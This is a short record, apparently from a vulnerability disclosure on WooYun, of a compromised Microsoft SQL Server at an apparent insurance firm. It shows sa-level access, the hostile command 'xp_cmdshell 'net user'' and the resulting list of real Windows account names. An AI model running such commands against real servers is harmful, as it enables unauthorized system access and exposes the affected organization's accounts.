 DataBase >>
ConnString : Data Source=.;Initial Catalog=FH nce;User ID= assword= Provider=SQLOLEDB
MSSQL Version : Microsoft SQL Server 2005 - 9.00.3042.00 (Intel X86) Feb 9 2007 22:47:07 Copyright (c) 1988-2005 Microsoft Corporation Standard Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
SrvRoleMember : sa
Please select a database : FHInsurance SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'net user'
Query
output
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET check
chenxc FtpUser guansy
Guest huanggr IUSR_BJDC-WEB02-V
IWAM_BJDC-WEB02-V linjie liuxs
luming SUPPORT_388945a0 tangying
temp webadmin webftp
wooyun xxy yangteng
www.wooyun.org